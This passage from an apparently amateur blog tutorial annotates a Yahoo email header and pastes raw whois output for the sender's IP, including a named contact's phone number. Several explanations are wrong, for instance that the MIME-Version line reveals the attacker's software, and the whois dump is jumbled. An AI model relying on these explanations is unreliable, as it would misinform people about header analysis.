again this line tells me the email of the person who send me this mail.
X-YahooFilteredBulk: 209.124.87.14
This line tells me that the message was filtered by 209.124.87.14
X-Originating-IP: [209.124.87.14]
This line tells me the IP address of the person who send me this email.
Received: from 209.124.87.14 (HELO org.pickepair.com) (209.124.87.14)
by mta189.mail.in.yahoo.com with SMTP; Wed, 12 Jun 2013 20:36:53 +0530
Again this line tells us the IP address of the person who sent this mail and contain some SMTP command which you will learn in the next lesson.
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
MIME-Version: 1.0
This line tells me the software that the attacker used to send me the
message
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
This line tells me the type of the text the email used.
The header can be viewed by going to action in yahoo mail and in gmail it would be found in settings. If you use some other website then the best way is to find it using google. Now if you have got the IP address what can you do?
The answer is very simple you can just do a whois scan for that IP address.
Whois is a tool that has information about all the hosts.When I did a whois scan for the above IP address it reavels the following information:
Whois IP 209.124.87.14 | Updated 1 second ago |
# # ARIN WHOIS data and services are subject to the Terms of Use # available at: https://www.arin.net/whois_tou.html # # # The following results may also be obtained via: # http://whois.arin.net/rest/nets;q=209.124.87.14?showDetails=true&showARIN=false&ext=netref2 # # start NetRange: 209.124.64.0 - 209.124.95.255 CIDR: 209.124.64.0/19 OriginAS: NetName: DRAGON-BLK-1 NetHandle: NET-209-124-64-0-1 Parent: NET-209-0-0-0-0 NetType: Direct Allocation Comment: ADDRESSES WITHIN THIS BLOCK ARE NON-PORTABLE RegDate: 1999-04-20 Updated: 2012-03-02 Ref: http://whois.arin.net/rest/net/NET-209-124-64-0-1 OrgName: Dragon Networks, Inc. OrgId: DRAGON-8 Address: 93, Moor Lane City: Wilmslow StateProv: Cheshire PostalCode: SK9 6BR Country: GB RegDate: 2002-05-19 Updated: 2012-06-21 Ref: http://whois.arin.net/rest/org/DRAGON-8 OrgAbuseHandle: ABUSE1150-ARIN OrgAbuseName: Abuse OrgAbusePhone: +1 404.300.9889 OrgAbuseEmail:@dragonnetwurx.com OrgAbuseRef: http://whois.arin.net/rest/poc/ABUSE1150-ARIN OrgNOCHandle: CTS4-ARIN OrgNOCName: Smith, Charles T OrgNOCPhone: +1 404-949-7884 OrgNOCEmail:
@dragonnetwurx.com OrgNOCRef: http://whois.arin.net/rest/poc/CTS4-ARIN OrgTechHandle: ABUSE1150-ARIN OrgTechName: Abuse OrgTechPhone: +1 404.300.9889 OrgTechEmail:
@gmail.com OrgAbuseRef: http://whois.arin.net/rest/poc/ADMIN4210-ARIN OrgTechHandle: ADMIN4210-ARIN OrgTechName: Administrator OrgTechPhone: +1-760-683-4974 OrgTechEmail:
Subscribe to:
Posts (Atom)